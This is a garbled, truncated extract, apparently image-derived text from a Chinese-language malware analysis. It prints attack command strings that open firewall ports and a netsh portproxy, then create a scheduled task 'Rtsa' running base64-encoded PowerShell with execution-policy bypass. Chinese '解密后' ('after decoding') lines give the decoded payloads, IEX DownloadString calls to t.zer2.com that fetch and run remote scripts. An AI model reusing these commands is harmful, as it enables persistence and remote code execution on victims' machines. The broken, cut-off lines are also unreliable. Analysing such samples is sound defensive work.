 $mssql_cmd='netsh.exe firewall add portopening tcp 65529 SDNS&netsh interface portproxy add v4tov4 listenport=65529 connectaddress=1.1.1.1
Rtsa /tr
"powershell -nop -ep bypass -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBu
DIALgBjAG8AbQAvAG0AcwAuAGoAcwBwACcAKQA=" /F & echo %path%|findstr /i powershell>nul || (setx path "%path%;c:\windows\system32\WindowsPowers
"network service"&&(powershell
解密后：IEX(New-Object System.Net.WebClient).DownloadString('http://t.zer2.com/ms.jsp')
-nop -ep bypass -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQA
QAvAHYALgBqAHMAcAA/AG0AcwBsAG8AdwAnACkA)'
解密后：IEX(New-Object System.Net.WebClient).DownloadString('http://t.zer2.com/v.jsp')
$mssqlo_cmd='netsh.exe firewall add portopening tcp 65529 SDNS&netsh interface portproxy add v4tov4 listenport=65529 connectaddress=1.1.1.1
/tn Rtsa /tr
"powershell -nop -ep bypass -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBu
DIALgBjAG8AbQAvAG0AcwBvAC4AagBzAHAAJwApAA==" /F & echo %path%|findstr /i powershell>nul || (setx path "%path%;c:\windows\system32\WindowsPow
"network service"&&
解密后：IEX(New-Object System.Net.WebClient).DownloadString('http://t.zer2.com/mso.jsp')